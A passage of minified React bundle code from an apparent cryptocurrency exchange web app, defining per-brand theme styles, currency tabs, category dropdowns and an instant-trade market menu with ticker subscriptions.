4px"}},tabIndicator:{backgroundColor:o.colors.static.blue},submarketTabIndicator:{backgroundColor:o.colors.static.global_purple},tab:(e={minWidth:40},(0,z.Z)(e,o.breakpoints.up("lg"),{minWidth:90}),(0,z.Z)(e,"fontFamily","Roboto"),(0,z.Z)(e,"fontWeight",400),(0,z.Z)(e,"height",48),(0,z.Z)(e,"minHeight",40),(0,z.Z)(e,"color",o.colors.textColor.secondary),e),newTab:(t={minWidth:"auto"},(0,z.Z)(t,o.breakpoints.up("lg"),{minWidth:70}),(0,z.Z)(t,o.breakpoints.up("sm"),{minWidth:70}),(0,z.Z)(t,o.breakpoints.down("md"),{flexGrow:1}),t),tabSelected:{color:o.colors.static.blue,fontWeight:500},submarketSelected:{color:"".concat(o.colors.static.global_purple," !important")}}})),vn={bitoyo:fn,andxtr:Cn,bitexen:bn,global:yn,mena:kn,saf:wn,eu:wn}[n.UD.uiTheme];function Bn(o){var e,t,n=o.value,r=o.onChange,a=o.list,l=vn(),c=(0,i.v9)((function(o){return o.general})).featureStatus,d="SUBMARKET"===n;return(0,E.jsx)(hn.Z,{id:"instant-trade-menu--c-tabs",variant:null!==c&&void 0!==c&&null!==(e=c.show_submarket)&&void 0!==e&&e.W?"scrollable":"fullWidth",scrollButtons:"auto",classes:{root:w()(l.tabContainer,(0,z.Z)({},l.newTabContainer,null===c||void 0===c||null===(t=c.show_submarket)||void 0===t?void 0:t.W)),indicator:w()(l.tabIndicator,(0,z.Z)({},l.submarketTabIndicator,d))},value:n,onChange:r,textColor:"inherit",children:a.map((function(o){var e;return(0,E.jsx)(gn.Z,{id:"instant-trade-menu--c-tab-".concat(o.currency_code),classes:{root:w()(l.tab,(0,z.Z)({},l.newTab,null===c||void 0===c||null===(e=c.show_submarket)||void 0===e?void 0:e.W)),selected:w()(l.tabSelected,(0,z.Z)({},l.submarketSelected,d))},value:o.currency_code,label:o.currency_code},o.currency_code)}))})}var Zn=r.memo(Bn,(function(o,e){return o.value===e.value&&o.list===e.list})),Sn=t(6316),jn=t(8085),_n=t(70324),In=t(81131),Tn=(0,L.Z)((function(o){var e;return{container:(e={display:"flex",fontFamily:"Encode Sans"},(0,z.Z)(e,o.breakpoints.down("md"),{justifyContent:"flex-end"}),(0,z.Z)(e,"overflowX","auto"),e),button:(0,z.Z)({marginRight:6,fontSize:11,textTransform:"none",whiteSpace:"nowrap",minWidth:82,color:o.colors.static.white,borderColor:o.colors.static.white,borderRadius:0,fontFamily:"Encode Sans",fontWeight:700,"&.MuiButton-contained":{backgroundColor:o.colors.static.white,color:o.colors.static.black,"&:hover":{backgroundColor:o.colors.static.blue,color:o.colors.static.white}}},o.breakpoints.down("lg"),{padding:"2px 10px",fontSize:10}),otherButton:{marginRight:0},buttonSpan:(0,z.Z)({display:"inline-block",overflow:"hidden",textOverflow:"ellipsis"},o.breakpoints.down("md"),{width:50}),otherCategoriesPopper:{zIndex:1,marginTop:27},otherCategoriesGrow:{boxShadow:o.colors.boxShadow.paper,transformOrigin:"center top"},otherCategoriesMenuList:{backgroundColor:o.colors.background.primary2,maxHeight:330,overflow:"auto","& > li":{color:o.colors.static.white,fontFamily:"Encode Sans",fontWeight:700}}}})),Wn=(0,L.Z)((function(o){var e,t;return{container:(e={display:"flex"},(0,z.Z)(e,o.breakpoints.down("md"),{justifyContent:"flex-end"}),(0,z.Z)(e,"overflowX","auto"),e),button:(t={marginRight:6,fontSize:13,textTransform:"none",whiteSpace:"nowrap",border:"none",fontFamily:"Noto Sans",backgroundColor:"transparent",color:o.colors.textColor.textColor3,boxShadow:"none","&:hover":{border:"none",boxShadow:"none",backgroundColor:"transparent"}},(0,z.Z)(t,o.breakpoints.down("lg"),{padding:"2px 10px"}),(0,z.Z)(t,o.breakpoints.down("md"),{fontSize:11}),t),otherButton:{marginRight:0},activeButton:{color:o.colors.static.blue},buttonSpan:(0,z.Z)({display:"inline-block",overflow:"hidden",textOverflow:"ellipsis"},o.breakpoints.down("md"),{width:50}),otherCategoriesPopper:{zIndex:1,marginTop:27,overflow:"hidden"},otherCategoriesGrow:{boxShadow:"none",transformOrigin:"center top",overflow:"hidden",backgroundColor:"transparent",borderRadius:28},otherCategoriesMenuList:{backgroundColor:o.colors.background.backgroundColor1,maxHeight:330,overflow:"auto",border:"1px solid ".concat(o.colors.borderColor.borderColor2),borderRadius:28,"& > li":{color:o.colors.textColor.textColor3}}}})),Rn=(0,L.Z)((function(o){var e;return{container:(e={display:"flex"},(0,z.Z)(e,o.breakpoints.down("md"),{justifyContent:"flex-end"}),(0,z.Z)(e,"overflowX","auto"),e),button:(0,z.Z)({marginRight:6,fontSize:11,textTransform:"none",whiteSpace:"nowrap",minWidth:82},o.breakpoints.down("lg"),{padding:"2px 10px",fontSize:10}),otherButton:{marginRight:0},buttonSpan:(0,z.Z)({display:"inline-block",overflow:"hidden",textOverflow:"ellipsis"},o.breakpoints.down("md"),{width:50}),otherCategoriesPopper:{zIndex:1,marginTop:27},otherCategoriesGrow:{boxShadow:o.colors.boxShadow.paper,transformOrigin:"center top"},otherCategoriesMenuList:{backgroundColor:o.colors.background.primary2,maxHeight:330,overflow:"auto","& > li":{color:o.colors.static.blue}}}})),Dn=(0,L.Z)((function(o){var e;return{container:(e={display:"flex",fontFamily:"Encode Sans"},(0,z.Z)(e,o.breakpoints.down("md"),{justifyContent:"flex-end"}),(0,z.Z)(e,"overflowX","auto"),e),button:(0,z.Z)({marginRight:"0.375rem",fontSize:"0.688rem",textTransform:"none",whiteSpace:"nowrap",minWidth:"5.125rem",color:o.colors.static.white,borderColor:o.colors.static.white,borderRadius:0,fontFamily:"Space Grotesk",fontWeight:700,"&.MuiButton-contained":{backgroundColor:o.colors.static.purple,color:o.colors.static.white,"&:hover":{backgroundColor:o.colors.static.orange}}},o.breakpoints.down("lg"),{padding:"0.125rem 0.625rem",fontSize:"0.625rem"}),otherButton:{marginRight:0},buttonSpan:(0,z.Z)({display:"inline-block",overflow:"hidden",textOverflow:"ellipsis"},o.breakpoints.down("md"),{width:"3.125rem"}),otherCategoriesPopper:{zIndex:1,marginTop:"1.688rem"},otherCategoriesGrow:{boxShadow:o.colors.boxShadow.paper,transformOrigin:"center top"},otherCategoriesMenuList:{backgroundColor:o.colors.background.primary2,maxHeight:"20.625rem",overflow:"auto","& > li":{color:o.colors.static.white,fontFamily:"Space Grotesk",fontWeight:700}}}})),zn=(0,L.Z)((function(o){var e;return{container:(e={display:"flex"},(0,z.Z)(e,o.breakpoints.down("md"),{justifyContent:"flex-end"}),(0,z.Z)(e,"overflowX","auto"),e),button:(0,z.Z)({marginRight:6,fontSize:11,textTransform:"none",whiteSpace:"nowrap",minWidth:82},o.breakpoints.down("lg"),{padding:"2px 10px",fontSize:10}),otherButton:{marginRight:0},buttonSpan:(0,z.Z)({display:"inline-block",overflow:"hidden",textOverflow:"ellipsis"},o.breakpoints.down("md"),{width:50}),otherCategoriesPopper:{zIndex:1,marginTop:27},otherCategoriesGrow:{boxShadow:o.colors.boxShadow.paper,transformOrigin:"center top"},otherCategoriesMenuList:{backgroundColor:o.colors.background.primary2,maxHeight:330,overflow:"auto","& > li":{color:o.colors.static.blue}}}})),Nn=(0,L.Z)((function(o){var e;return{container:(e={display:"flex"},(0,z.Z)(e,o.breakpoints.down("md"),{justifyContent:"flex-end"}),(0,z.Z)(e,"overflowX","auto"),e),button:(0,z.Z)({marginRight:6,fontSize:11,textTransform:"none",whiteSpace:"nowrap",minWidth:82},o.breakpoints.down("lg"),{padding:"2px 10px",fontSize:10}),otherButton:{marginRight:0},buttonSpan:(0,z.Z)({display:"inline-block",overflow:"hidden",textOverflow:"ellipsis"},o.breakpoints.down("md"),{width:50}),otherCategoriesPopper:{zIndex:1,marginTop:27},otherCategoriesGrow:{boxShadow:o.colors.boxShadow.paper,transformOrigin:"center top"},otherCategoriesMenuList:{backgroundColor:o.colors.background.primary2,maxHeight:330,overflow:"auto","& > li":{color:o.colors.static.blue}}}})),Ln={bitoyo:Tn,andxtr:Dn,bitexen:Wn,global:Rn,mena:zn,saf:Nn,eu:Nn}[n.UD.uiTheme];function Fn(o){var e=o.list,t=o.activeCategory,n=o.onChange,i=Ln(),a=r.useState(!1),l=(0,p.Z)(a,2),c=l[0],d=l[1],s=r.useRef(null),m=function(o){(!s.current||!s.current.contains(o.target))&&d(!1)},x=Object.keys(e).includes(t);return(0,E.jsxs)("div",{children:[(0,E.jsxs)(C.Z,{id:"other-ctgs--dd-toggle-btn",className:w()(i.button,i.otherButton,(0,z.Z)({},i.activeButton,x&&F.tS)),variant:x?"contained":"outlined",color:"primary",ref:s,onClick:function(){d((function(o){return!o}))},children:[(0,E.jsx)("span",{className:i.buttonSpan,children:x?e[t]:B.Z.translate("instant_trade_menu_category_others")}),(0,E.jsx)(In.Z,{fontSize:"small"})]}),(0,E.jsx)(K.Z,{id:"other-ctgs--popper",open:c,anchorEl:s.current,role:void 0,transition:!0,className:i.otherCategoriesPopper,children:function(o){var t=o.TransitionProps;return(0,E.jsx)(jn.Z,(0,u.Z)((0,u.Z)({className:i.otherCategoriesGrow},t),{},{children:(0,E.jsx)(q.Z,{children:(0,E.jsx)(U.Z,{onClickAway:m,children:(0,E.jsx)($.Z,{dense:!0,autoFocusItem:c,className:i.otherCategoriesMenuList,children:Object.keys(e).map((function(o){return(0,E.jsx)(_n.Z,{id:"other-ctg--".concat(o),onClick:function(e){return function(o,e){n(e),m(o)}(e,o)},children:e[o]},o)}))})})})}))}})]})}var An=t(51161);function En(o){var e=o.activeCategory,t=o.onChange,n=Ln(),r=(0,An.Z)().categoryList;return(0,E.jsxs)("div",{id:"currency-category",className:n.container,children:[Object.keys(null===r||void 0===r?void 0:r.main_categories).map((function(o){return(0,E.jsx)(C.Z,{id:"currency-category--".concat(o),className:w()(n.button,(0,z.Z)({},n.activeButton,e===o&&F.tS)),variant:e===o?"contained":"outlined",color:"primary",onClick:function(){return t(o)},children:null===r||void 0===r?void 0:r.main_categories[o]},o)})),(0,E.jsx)(Fn,{list:null===r||void 0===r?void 0:r.other_categories,activeCategory:e,onChange:t})]})}var Hn=r.memo(En,(function(o,e){return o.activeCategory===e.activeCategory})),Pn=(0,L.Z)((function(o){var e,t;return{container:{width:"100%",height:"100%",display:"flex",flexDirection:"column",marginTop:o.unit.margin,marginBottom:o.unit.margin},topInnerContainer:{width:"inherit",display:"flex",flexWrap:"wrap",flexDirection:"row",justifyContent:"space-between",alignItems:"center",padding:10,"& > div":{display:"flex",alignItems:"center",marginBottom:8,minHeight:50}},currencyTabContainer:(e={width:"100%",order:1,borderBottom:"2px solid",borderBottomColor:o.colors.background.divider},(0,z.Z)(e,"@media only screen and (min-width: 960px)",{width:"48%"}),(0,z.Z)(e,"@media only screen and (min-width: 1045px)",{width:"46%"}),e),checkboxContainer:(t={display:"flex",order:2,width:"65%"},(0,z.Z)(t,"@media only screen and (min-width: 825px)",{justifyContent:"flex-start",width:"33%"}),(0,z.Z)(t,"@media only screen and (min-width: 960px)",{justifyContent:"flex-end",width:"36%",borderBottom:"2px solid",borderBottomColor:o.colors.background.divider}),(0,z.Z)(t,"@media only screen and (min-width: 1045px)",{borderBottom:"2px solid",justifyContent:"flex-end",width:"38%",borderBottomColor:o.colors.background.divider}),t),searchContainer:(0,z.Z)({width:"100%",order:4},o.breakpoints.up("md"),{width:"16%",order:3,borderBottom:"2px solid",borderBottomColor:o.colors.background.divider}),currencyCategoryContainer:(0,z.Z)({width:"auto",order:3},o.breakpoints.up("md"),{width:"100%",order:4}),divider:(0,z.Z)({width:"100%",height:2,marginTop:-2,backgroundColor:o.colors.background.divider,order:3},o.breakpoints.up("md"),{display:"none"})}})),Mn=(0,L.Z)((function(o){var e,t;return{container:{width:"100%",height:"100%",display:"flex",flexDirection:"column",marginTop:o.unit.margin,marginBottom:o.unit.margin,boxShadow:"none !important",backgroundColor:"".concat(o.colors.background.backgroundColor1," !important")},topInnerContainer:{width:"inherit",display:"flex",flexWrap:"wrap",flexDirection:"row",justifyContent:"space-between",alignItems:"center",padding:10,"& > div":{display:"flex",alignItems:"center",marginBottom:8,minHeight:50}},currencyTabContainer:(e={width:"100%",order:1},(0,z.Z)(e,"@media only screen and (min-width: 960px)",{width:"48%"}),(0,z.Z)(e,"@media only screen and (min-width: 1045px)",{width:"46%"}),e),checkboxContainer:(t={display:"flex",order:2,width:"65%"},(0,z.Z)(t,"@media only screen and (min-width: 825px)",{justifyContent:"flex-start",width:"33%"}),(0,z.Z)(t,"@media only screen and (min-width: 960px)",{justifyContent:"flex-end",width:"36%"}),(0,z.Z)(t,"@media only screen and (min-width: 1045px)",{justifyContent:"flex-end",width:"38%"}),t),searchContainer:(0,z.Z)({width:"100%",order:4},o.breakpoints.up("md"),{width:"16%",order:3}),currencyCategoryContainer:(0,z.Z)({width:"auto",order:3},o.breakpoints.up("md"),{width:"100%",order:4}),divider:(0,z.Z)({display:"none"},o.breakpoints.up("md"),{display:"none"})}})),On=(0,L.Z)((function(o){var e,t;return{container:{width:"100%",height:"100%",display:"flex",flexDirection:"column",marginTop:o.unit.margin,marginBottom:o.unit.margin},topInnerContainer:{width:"inherit",display:"flex",flexWrap:"wrap",flexDirection:"row",justifyContent:"space-between",alignItems:"center",padding:10,"& > div":{display:"flex",alignItems:"center",marginBottom:8,minHeight:50}},currencyTabContainer:(e={width:"100%",order:1,borderBottom:"2px solid",borderBottomColor:o.colors.background.divider},(0,z.Z)(e,"@media only screen and (min-width: 960px)",{width:"48%"}),(0,z.Z)(e,"@media only screen and (min-width: 1045px)",{width:"46%"}),e),checkboxContainer:(t={display:"flex",order:2,width:"65%"},(0,z.Z)(t,"@media only screen and (min-width: 825px)",{justifyContent:"flex-start",width:"33%"}),(0,z.Z)(t,"@media only screen and (min-width: 960px)",{justifyContent:"flex-end",width:"36%",borderBottom:"2px solid",borderBottomColor:o.colors.background.divider}),(0,z.Z)(t,"@media only screen and (min-width: 1045px)",{borderBottom:"2px solid",justifyContent:"flex-end",width:"38%",borderBottomColor:o.colors.background.divider}),t),searchContainer:(0,z.Z)({width:"100%",order:4},o.breakpoints.up("md"),{width:"16%",order:3,borderBottom:"2px solid",borderBottomColor:o.colors.background.divider}),currencyCategoryContainer:(0,z.Z)({width:"auto",order:3},o.breakpoints.up("md"),{width:"100%",order:4}),divider:(0,z.Z)({width:"100%",height:2,marginTop:-2,backgroundColor:o.colors.background.divider,order:3},o.breakpoints.up("md"),{display:"none"})}})),Un=function(o){return{"& .MuiOutlinedInput-notchedOutline":{outline:"none",border:"none"},"&.Mui-focused .MuiOutlinedInput-notchedOutline":{border:"1px solid ".concat(o.colors.textColor.secondary),outline:"none"},"&:hover:not(focused):not(error):not(disabled) .MuiOutlinedInput-notchedOutline":{border:"1px solid ".concat(o.colors.textColor.secondary)}}},Gn=(0,L.Z)((function(o){var e,t;return{container:{width:"100%",height:"100%",display:"flex",flexDirection:"column",marginTop:o.unit.margin,marginBottom:o.unit.margin,backgroundColor:"transparent",boxShadow:"none !important",border:"none !important","@media screen and (max-width: 600px)":{marginTop:"0.75rem"}},topInnerContainer:(0,z.Z)({width:"inherit",display:"flex",flexWrap:"wrap",flexDirection:"row",justifyContent:"space-between",alignItems:"center",padding:"0.625rem","& > div":{display:"flex",alignItems:"center",marginBottom:"0.5rem",minHeight:"2.438rem"}},o.breakpoints.down("sm"),{flex:2,marginBottom:"0.75rem",paddingLeft:"0.75rem",paddingRight:"0.75rem"}),currencyTabContainer:(e={width:"100%",order:1},(0,z.Z)(e,"@media only screen and (min-width: 960px)",{width:"48%"}),(0,z.Z)(e,"@media only screen and (min-width: 1045px)",{width:"46%"}),(0,z.Z)(e,o.breakpoints.down("sm"),{flex:1}),e),typeTabs:(0,z.Z)({fontFamily:"Space Grotesk",order:2,display:"flex",alignItems:"center",justifyContent:"center",fontSize:"0.875rem",padding:"0.625rem"},o.breakpoints.down("sm"),{padding:0,flex:1,justifyContent:"flex-end"}),searchContainer:(t={width:"100%",order:3},(0,z.Z)(t,o.breakpoints.up("md"),{display:"none !important"}),(0,z.Z)(t,"@media screen and (max-width: 600px)",{marginTop:"0.75rem"}),t),tab:{paddingRight:"1.25rem",cursor:"pointer",transition:"background 0.15s ease-in",whiteSpace:"nowrap",fontSize:"0.875rem",fontWeight:500,color:o.colors.textColor.secondary,"&:last-child":{paddingRight:0},"@media only screen and (max-width: 600px)":{paddingRight:"0.75rem",fontSize:"0.875rem"},"@media only screen and (max-width: 375px)":{paddingRight:"0.5rem",fontSize:"0.75rem"}},activeTab:{color:o.colors.textColor.textColor19},select:(0,u.Z)((0,u.Z)({fontSize:"0.813rem",backgroundColor:o.colors.background.primary3,color:o.colors.textColor.primary,fontFamily:"Space Grotesk"},Un(o)),{},{"&.MuiInputBase-root":{backgroundColor:o.colors.background.backgroundColor20,borderRadius:"0.875rem","&.Mui-error":{border:"1px solid rgba(255, 56, 56, 1)"},"&::before":{borderBottom:"none !important"},"&::after":{borderBottom:"none !important"},"&:hover":{"&::before":{borderBottom:"none !important"},"&::after":{borderBottom:"none !important"}}},"&.MuiInputBase-input":{backgroundColor:"transparent",color:o.colors.textColor.textColor19},"& .MuiSelect-icon":{color:o.colors.textColor.primary}}),option:{fontSize:"0.875rem",color:o.colors.textColor.textColor18,fontFamily:"Space Grotesk","& > li":{fontSize:"0.875rem",fontFamily:"Space Grotesk"}},listbox:{fontSize:"0.813rem",backgroundColor:o.colors.background.backgroundColor20},paginationContainer:{display:"flex",justifyContent:"center",alignItems:"center",marginTop:"1.3125rem",marginBottom:"1.375rem",height:"32px"}}})),Vn=(0,L.Z)((function(o){var e,t;return{container:{width:"100%",height:"100%",display:"flex",flexDirection:"column",marginTop:o.unit.margin,marginBottom:o.unit.margin},topInnerContainer:{width:"inherit",display:"flex",flexWrap:"wrap",flexDirection:"row",justifyContent:"space-between",alignItems:"center",padding:10,"& > div":{display:"flex",alignItems:"center",marginBottom:8,minHeight:50}},currencyTabContainer:(e={width:"100%",order:1,borderBottom:"2px solid",borderBottomColor:o.colors.background.divider},(0,z.Z)(e,"@media only screen and (min-width: 960px)",{width:"48%"}),(0,z.Z)(e,"@media only screen and (min-width: 1045px)",{width:"46%"}),e),checkboxContainer:(t={display:"flex",order:2,width:"65%"},(0,z.Z)(t,"@media only screen and (min-width: 825px)",{justifyContent:"flex-start",width:"33%"}),(0,z.Z)(t,"@media only screen and (min-width: 960px)",{justifyContent:"flex-end",width:"36%",borderBottom:"2px solid",borderBottomColor:o.colors.background.divider}),(0,z.Z)(t,"@media only screen and (min-width: 1045px)",{borderBottom:"2px solid",justifyContent:"flex-end",width:"38%",borderBottomColor:o.colors.background.divider}),t),searchContainer:(0,z.Z)({width:"100%",order:4},o.breakpoints.up("md"),{width:"16%",order:3,borderBottom:"2px solid",borderBottomColor:o.colors.background.divider}),currencyCategoryContainer:(0,z.Z)({width:"auto",order:3},o.breakpoints.up("md"),{width:"100%",order:4}),divider:(0,z.Z)({width:"100%",height:2,marginTop:-2,backgroundColor:o.colors.background.divider,order:3},o.breakpoints.up("md"),{display:"none"})}})),Yn=(0,L.Z)((function(o){var e,t;return{container:{width:"100%",height:"100%",display:"flex",flexDirection:"column",marginTop:o.unit.margin,marginBottom:o.unit.margin},topInnerContainer:{width:"inherit",display:"flex",flexWrap:"wrap",flexDirection:"row",justifyContent:"space-between",alignItems:"center",padding:10,"& > div":{display:"flex",alignItems:"center",marginBottom:8,minHeight:50}},currencyTabContainer:(e={width:"100%",order:1,borderBottom:"2px solid",borderBottomColor:o.colors.background.divider},(0,z.Z)(e,"@media only screen and (min-width: 960px)",{width:"48%"}),(0,z.Z)(e,"@media only screen and (min-width: 1045px)",{width:"46%"}),e),checkboxContainer:(t={display:"flex",order:2,width:"65%"},(0,z.Z)(t,"@media only screen and (min-width: 825px)",{justifyContent:"flex-start",width:"33%"}),(0,z.Z)(t,"@media only screen and (min-width: 960px)",{justifyContent:"flex-end",width:"36%",borderBottom:"2px solid",borderBottomColor:o.colors.background.divider}),(0,z.Z)(t,"@media only screen and (min-width: 1045px)",{borderBottom:"2px solid",justifyContent:"flex-end",width:"38%",borderBottomColor:o.colors.background.divider}),t),searchContainer:(0,z.Z)({width:"100%",order:4},o.breakpoints.up("md"),{width:"16%",order:3,borderBottom:"2px solid",borderBottomColor:o.colors.background.divider}),currencyCategoryContainer:(0,z.Z)({width:"auto",order:3},o.breakpoints.up("md"),{width:"100%",order:4}),divider:(0,z.Z)({width:"100%",height:2,marginTop:-2,backgroundColor:o.colors.background.divider,order:3},o.breakpoints.up("md"),{display:"none"})}})),Xn={bitoyo:Pn,andxtr:Gn,bitexen:Mn,global:On,mena:Vn,saf:Yn,eu:Yn}[n.UD.uiTheme];function $n(o){var e,t=o.handleChangeCategory,n=o.handleChangeCurrencyTab,r=o.handleToggleFavorite,i=o.handleToggleBonus,a=o.handleToggleStake,l=o.handleToggleNewlist,c=o.handleChangeSearch,d=o.tickerGroupList,s=o.showFavorite,u=o.showNewlist,p=o.showBonus,m=o.showStake,x=o.category,h=o.search,g=o.tickerGroup,f=o.featureStatus,b=o.currencyCode,y=Xn();return b?(0,E.jsxs)(Z.Z,{id:"instant-trade-menu",className:y.container,children:[(0,E.jsxs)("div",{className:y.topInnerContainer,children:[(0,E.jsx)("div",{id:"instant-trade-menu--currency-tab",className:y.currencyTabContainer,children:(0,E.jsx)(Zn,{value:null===g||void 0===g?void 0:g.currency_code,onChange:n,list:[].concat((0,M.Z)(d),(0,M.Z)((0,To.zU)(null===f||void 0===f||null===(e=f.show_submarket)||void 0===e?void 0:e.W)))})}),(0,E.jsxs)("div",{id:"instant-trade-menu--checkbox-tab",className:y.checkboxContainer,children:[(0,E.jsx)(Mo,{id:"instant-trade-menu--checkbox-new",checked:u,label:B.Z.translate("instant_trade_ribbon_new"),onChange:l}),F.yU&&(0,E.jsxs)(E.Fragment,{children:[(0,E.jsx)(Mo,{id:"instant-trade-menu--checkbox-bonus",checked:p,label:B.Z.translate("instant_trade_ribbon_bonus"),onChange:i}),(0,E.jsx)(Mo,{id:"instant-trade-menu--checkbox-old",checked:m,label:B.Z.translate("instant_trade_stake_checkbox_label"),onChange:a})]}),(0,j.Pc)()&&(0,E.jsx)(Mo,{id:"instant-trade-menu--checkbox-fav",checked:s,label:B.Z.translate("instant_trade_favorite_checkbox_label"),onChange:r})]}),(0,E.jsx)("div",{className:y.searchContainer,children:(0,E.jsx)(Sn.Z,{id:"instant-trade-menu--search-bar",value:h,currency:b,onChange:c})}),(0,E.jsx)("div",{className:y.currencyCategoryContainer,children:(0,E.jsx)(Hn,{activeCategory:x,onChange:t})}),(0,E.jsx)(Wo.Z,{className:y.divider})]}),(0,E.jsx)(xn,{searchText:h,currency:b,category:x,showFavorite:s,showStake:m,showBonus:p,showNewlist:u})]}):null}var qn=t(2296),Kn=t(32815);var Qn={bitoyo:$n,andxtr:function(o){var e,t=o.handleChangeCurrencyTab,n=o.handleToggleNewlist,i=o.tickerGroupList,a=o.handleChangeSearch,l=o.handleToggleFavorite,c=o.showFavorite,d=o.showNewlist,s=o.showBonus,u=o.showStake,m=o.category,x=o.search,h=o.tickerGroup,g=o.featureStatus,f=o.currencyCode,b=(0,Do.i)().isMobile,y=Xn(),C=Object.freeze({SPECIAL:"special",POPULAR:"popular",NEW:"new",INCREASING:"increasing",DECREASING:"decreasing"}),k={special:"\ud83d\udc40",popular:"\ud83d\udd25",new:"",increasing:"\ud83c\udf89",decreasing:"\ud83d\udd3b"},v=(0,r.useState)(""),S=(0,p.Z)(v,2),j=S[0],_=S[1],I=function(o){j!==o&&((o!==C.NEW&&d||o===C.NEW&&!d)&&n(),(o!==C.SPECIAL&&c||o===C.SPECIAL&&!c)&&l(),_(o))};return(0,r.useEffect)((function(){c&&_(C.SPECIAL),d&&_(C.NEW)}),[]),f?(0,E.jsxs)(Z.Z,{id:"instant-trade-menu",className:y.container,children:[(0,E.jsxs)("div",{className:y.topInnerContainer,children:[(0,E.jsx)("div",{id:"instant-trade-menu--currency-tab",className:y.currencyTabContainer,children:(0,E.jsx)(Zn,{value:null===h||void 0===h?void 0:h.currency_code,onChange:t,list:[].concat((0,M.Z)(i),(0,M.Z)((0,To.zU)(null===g||void 0===g||null===(e=g.show_submarket)||void 0===e?void 0:e.W)))})}),(0,E.jsx)("div",{className:y.typeTabs,children:b?(0,E.jsx)(qn.Z,{value:j,className:y.select,onClick:function(o){o.target.selected&&I("")},onChange:function(o){return I(o.target.value)},classes:{icon:y.icon},MenuProps:{classes:{paper:y.listbox,list:y.option}},startAdornment:!j&&(0,E.jsx)(Kn.Z,{}),children:Object.values(C).map((function(o){return(0,E.jsxs)(_n.Z,{value:o,children:[" ","".concat(k[o]," ").concat(B.Z.translate("landing_ticker_pane_".concat(o)))]})}))}):Object.values(C).map((function(o){return(0,E.jsx)("div",{role:"none",onClick:function(){return I(j===o?"":o)},className:w()(y.tab,(0,z.Z)({},y.activeTab,j===o)),children:"".concat(k[o]," ").concat(B.Z.translate("landing_ticker_pane_".concat(o)))},o)}))}),(0,E.jsx)("div",{className:y.searchContainer,children:(0,E.jsx)(Sn.Z,{id:"instant-trade-menu--search-bar",value:x,currency:f,onChange:a})})]}),(0,E.jsx)(xn,{searchText:x,currency:f,category:m,showFavorite:c,showStake:u,showBonus:s,showNewlist:d,showOnlyPopular:j===C.POPULAR,activeTab:j}),F.cK&&(0,E.jsx)("div",{className:y.paginationContainer})]}):null},bitexen:$n,global:$n,mena:$n,saf:$n,eu:$n},Jn=Qn[n.UD.uiTheme];function or(){var o,e=(0,r.useState)([]),t=(0,p.Z)(e,2),l=t[0],c=t[1],m=(0,i.I0)(),x=(0,a.useHistory)(),h=(0,a.useRouteMatch)(),g=(0,i.v9)((function(o){return null===o||void 0===o?void 0:o.instantTradeMenu})),f=g.showFavorite,b=g.showNewlist,y=g.showBonus,C=g.showStake,k=g.category,w=g.search,v=(0,i.v9)((function(o){var e;return null===o||void 0===o||null===(e=o.preferences)||void 0===e?void 0:e.selectedTickerGroup})),B=(0,i.v9)((function(o){return o.general})).featureStatus,Z=(0,r.useRef)(v),_=null===h||void 0===h||null===(o=h.params)||void 0===o?void 0:o.currencyCode,I=(0,So.Z)(_),T=function(o){return(0,To.jQ)(B).find((function(e){return e.currency_code===o}))},W=function(){var o=(0,s.Z)((0,d.Z)().mark((function o(e){return(0,d.Z)().wrap((function(o){for(;;)switch(o.prev=o.next){case 0:m((0,S.L5)("selectedTickerGroup",e)),Z.current=e;case 2:case"end":return o.stop()}}),o)})));return function(e){return o.apply(this,arguments)}}(),D=function(){x.replace("/instant/market/".concat(n.UD.counterCurrency))},z=function(){var o=(0,s.Z)((0,d.Z)().mark((function o(e,t){return(0,d.Z)().wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.next=2,Promise.all([T(e),T(t)]).then((function(o){var n=(0,p.Z)(o,2),r=n[0],i=n[1];r?(i&&Bo.Z.unsubscribeFromGroupedTickers(t),W(r),Bo.Z.subscribeToGroupedTickers(e)):D()})).catch((function(){D()}));case 2:case"end":return o.stop()}}),o)})));return function(e,t){return o.apply(this,arguments)}}(),N=function(){var o;null!==(o=Z.current)&&void 0!==o&&o.currency_code&&Bo.Z.subscribeToGroupedTickers(Z.current.currency_code)},L=function(){var o;null!==(o=Z.current)&&void 0!==o&&o.currency_code&&Bo.Z.unsubscribeFromGroupedTickers(Z.current.currency_code)},F=function(){var o=(0,s.Z)((0,d.Z)().mark((function o(){var e,t,n,r,i;return(0,d.Z)().wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.prev=0,o.next=3,m((0,_o.fI)());case 3:if(e=o.sent.payload.data,t=e.data,n=e.status,r=e.reason,"error"!==n){o.next=9;break}throw new Error(r);case 9:i=t.tickers.map((function(o){return{currency_code:o}})),c(i||(0,To.jQ)(B)),o.next=16;break;case 13:o.prev=13,o.t0=o.catch(0),c((0,To.jQ)(B));case 16:case"end":return o.stop()}}),o,null,[[0,13]])})));return function(){return o.apply(this,arguments)}}(),A={handleChangeCategory:function(o){m((0,_o.PR)(o))},handleChangeCurrencyTab:function(o,e){m((0,Io.Kx)()),x.push("/instant/market/".concat(e))},handleToggleFavorite:function(){m((0,_o.Zw)(!f))},handleToggleBonus:function(){m((0,_o.rz)())},handleToggleStake:function(){m((0,_o.EJ)())},handleToggleNewlist:function(){m((0,_o.al)())},handleChangeSearch:function(o){m((0,_o.qP)(o))},tickerGroupList:l,showFavorite:f,showNewlist:b,showBonus:y,showStake:C,category:k,search:w,tickerGroup:v,featureStatus:B,currencyCode:_};return(0,r.useEffect)((function(){B&&z(_,I)}),[_,B]),(0,r.useEffect)((function(){return F(),m((0,_o.qP)("")),(0,Zo.VH)(N,L),(0,j.Pc)()&&m((0,_o.lI)()),(0,j.Pc)()||m((0,_o.Zw)(!1)),m((0,R.SM)()),m((0,jo.wP)()),function(){var o;Bo.Z.unsubscribeFromGroupedTickers(null===(o=Z.current)||void 0===o?void 0:o.currency_code),(0,Zo.AP)(N,L)}}),[]),(0,E.jsx)(Jn,(0,u.Z)({},A))}var er=t(4927),tr=function(){var o,e=(0,i.v9)((function(o){return o.general})).featureStatus,t=null===e||void 0===e||null===(o=e.stake_and_earn)||void 0===o?void 